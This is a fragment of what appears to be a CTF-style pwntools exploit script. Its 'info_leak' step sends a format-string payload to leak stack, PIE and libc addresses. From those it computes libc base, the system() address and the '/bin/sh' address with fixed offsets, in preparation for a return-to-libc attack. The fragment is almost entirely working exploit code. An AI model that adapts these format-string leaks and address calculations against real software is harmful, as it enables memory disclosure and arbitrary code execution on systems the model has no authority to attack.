 ##########step1--info_leak##########
payload = ""
payload += "%7$p.%8$p.%17$p.%12$p.%13$p."
p.recv()
p.sendline(payload)
p.recvuntil(".")
stack_addr1 = int(p.recvuntil(".",drop = True),16)
log.info("stack_addr1 addr: " + hex(stack_addr1))
libc_start_main_ret = int(p.recvuntil(".",drop = True),16)
log.info("libc_start_main_ret addr: " + hex(libc_start_main_ret))
stack_addr2 = int(p.recvuntil(".",drop = True),16)
log.info("stack_addr2 addr: " + hex(stack_addr2))
pie_addr = int(p.recvuntil(".",drop = True),16)
log.info("pie_addr addr: " + hex(pie_addr))
libc_base = libc_start_main_ret - 0x202e1
system_addr = libc_base + 0x3f480
sh_addr = libc_base + 0x1619b9
log.info("libc_base addr: " + hex(libc_base))
log.info("system_addr addr: " + hex(system_addr))
log.info("sh_addr addr: " + hex(sh_addr))
log.info("ret_addr addr: " + hex(stack_addr2 + 8))